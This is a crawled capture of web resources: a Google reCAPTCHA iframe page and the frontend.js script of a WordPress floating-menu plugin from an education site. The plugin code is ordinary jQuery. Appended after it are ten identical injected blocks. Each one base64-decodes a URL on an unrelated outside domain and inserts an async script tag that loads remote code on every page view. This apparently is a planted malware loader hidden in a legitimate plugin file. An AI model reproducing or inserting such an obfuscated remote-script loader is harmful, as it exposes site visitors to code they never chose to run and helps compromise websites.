

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="76wDmMaSkkxSMCxhUkUXPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770144798387');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://vietlearn.org/wp-content/plugins/wp-floating-menu/js/frontend.js?ver=1.4.5
body_size: 1063
content:
(function ($) {
    $(function () {

        /** Trigger Menu stretch */
        if ($(".wpfm-nav-strech-trigger")[0] && ($(".wpfm-nav-strech-trigger").attr('id') == 'right'
            || $(".wpfm-nav-strech-trigger").attr('id') == 'left')) {
            $('.wpfm-nav-strech-trigger').click(function (e) {
                e.preventDefault();
                $('.wpfm-nav-strech-trigger').hide();
                $('ul.wpfm-nav-show-hide').slideToggle(400);
            });
    }

    /** Trigger Menu close */
    if ($(".wpfm-nav-close-trigger")[0] && ($(".wpfm-nav-close-trigger").attr('id') == 'right'
        || $(".wpfm-nav-close-trigger").attr('id') == 'left')) {
        $('.wpfm-nav-close-trigger').click(function (e) {
            e.preventDefault();
            $('.wpfm-nav-strech-trigger').show();
            $('ul.wpfm-nav-show-hide').slideUp(400);
        });
}

/** On hover effect for template 7 */
$(".wpfm-menu-name").hover(function () {
    $(this).find('.wpfm-tootltip-title').css('opacity', '1');
});

         /**
         Add no-touch class to body for mobile touch events 
         Hover toggle for touch activated
         */

         if($('body').find('.wpfm-menu-wrapper').attr('data-disable-double-touch') !== '1'){
            var clickBtn = true;
            if ("ontouchstart" in document.documentElement) {
                /* Add wpfm-touch class to the document html */
                document.documentElement.className += " wpfm-touch";
                var container = $('#wpfm-floating-menu-nav ul li a, #wpfm-floating-menu-nav ul li.wpfm-modal-popup-link a, #wpfm-floating-menu-nav ul li a[href^="#"]');

                /* Prevent First click on menu if touch device */
                $(document).on('click', '#wpfm-floating-menu-nav ul li a, #wpfm-floating-menu-nav ul li.wpfm-modal-popup-link a, #wpfm-floating-menu-nav ul li a[href^="#"]', function (e) {
                    container.not(this).removeClass('wpfm_hover_effect');
                    $(this).toggleClass('wpfm_hover_effect')
                    if($(this).hasClass('wpfm_hover_effect')){
                      e.preventDefault();
                  }else{
                  }
              });


        /**
        * if the target of the click isn't the container nor a descendant of the container
        */
        $(document).mouseup(function (e){
         if (!container.is(e.target) 
          && container.has(e.target).length === 0){
            container.removeClass('wpfm_hover_effect');
    }
});
    }
}

/** Initialize active class for on scroll event */
if ($('.wpfm-floating-wh-wrapper a[href^="#"]').length > 0) {
    $(document).on("scroll", onScroll);
}

/** Inline Navigation Js */
$('.wpfm-floating-wh-wrapper a[href^="#"]').on('click', function (e) {
    e.preventDefault();
    var target = $(this).attr('href');
    if ($(target).length > 0) {
        $('html, body').stop().animate({
            'scrollTop': $(target).offset().top + 1
        }, 900, 'swing', function () {
            $(document).on("scroll", onScroll);
        });
    }
});

/** Add Class on scroll */
//        function onScroll(event){
//        var scrollPos = $(document).scrollTop();
//        $('.wpfm-menu-wrapper a[href^="#"]').each(function () {
//            var currLink = $(this);
//            var refElement = $(currLink.attr("href"));
//            if(refElement != '#' && $(refElement).length > 0){
//            if(refElement.position().top){
//            if (refElement.position().top <= scrollPos && refElement.position().top + refElement.height() > scrollPos){
//                $('.wpfm-menu-wrapper ul li a').removeClass("wpfm-active-nav");
//                currLink.addClass("wpfm-active-nav");
//            }
//            else{
//                currLink.removeClass("wpfm-active-nav");
//                }
//              } 
//            }
//        });
//        }

function onScroll(event) {
    var scrollPos = $(document).scrollTop();
    $('.wpfm-menu-wrapper a[href^="#"]').each(function () {
        var currLink = $(this);
        var refElement = $(currLink.attr("href"));
        var positon_offset_var = $(this).data("pos-offset-var");
        if (positon_offset_var == '1') {
            if (refElement != '#' && $(refElement).length > 0) {
                if (refElement.offset().top) {
                    if (refElement.offset().top <= scrollPos && refElement.offset().top + refElement.height() > scrollPos) {
                        $('.wpfm-menu-wrapper ul li').removeClass("wpfm-active-nav");
                        currLink.parent("li").addClass("wpfm-active-nav");
                    } else {
                        currLink.parent("li").removeClass("wpfm-active-nav");
                    }
                }
            }
        } else {
            if (refElement != '#' && $(refElement).length > 0) {
                if (refElement.position().top) {
                    if (refElement.position().top <= scrollPos && refElement.position().top + refElement.height() > scrollPos) {
                        $('.wpfm-menu-wrapper ul li').removeClass("wpfm-active-nav");
                        currLink.parent("li").addClass("wpfm-active-nav");
                    } else {
                        currLink.parent("li").removeClass("wpfm-active-nav");
                    }
                }
            }
        }

    });
}
}); /** Function ends */
}(jQuery));
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');